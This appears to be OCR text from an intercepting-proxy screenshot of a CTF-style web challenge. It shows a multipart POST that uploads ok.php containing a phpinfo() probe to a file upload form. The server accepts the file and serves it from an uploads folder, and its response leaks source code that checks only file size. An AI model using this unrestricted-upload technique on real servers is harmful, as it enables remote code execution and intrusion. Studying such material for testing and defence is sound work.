 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:32740
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:32740
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaF7zru2ztFsvCTOZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://103.97.125.53:32740/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=37068e6275a1d948663375e7b3ebf0a9
14 Connection: close
15
16 ------WebKitFormBoundaryaF7zru2ztFsvCTOZ
17 Content-Disposition: form-data; name="fileData"; filename="
ok.php"
18 Content-Type: text/plain
19
20 <?php phpinfo() ;?>
21 ------WebKitFormBoundaryaF7zru2ztFsvCTOZ--
22
Response
Pretty Raw Render \n Actions
2 Server: nginx
3 Date: Sun, 06 Aug 2023 07:03:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 812
11
12 File uploaded successfully
13 <p>
<a href=uploads/1355226721.php target="_blank">File</a>
</p>
14 <html>
15 <body>
16 <form action="" method="POST" enctype="multipart/form-data"
17 <input type="file" name="fileData" />
18 <input type="submit"/>
19 </form>
20 </body>
21 <!--
22 if(isset($_FILES['fileData'])){
23 if($_FILES['fileData']['size'] > 1048576){
24 $errors='File size must be excately 1 MB';
25 }
26
27 if(empty($errors)==true){
28 $uploadedPath = "uploads/".rand().".".explode(".",$_FILES['fi
29 move_uploaded_file($_FILES['fileData']['tmp_name'],$uploadedP
30 echo "File uploaded successfully\n";
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (9)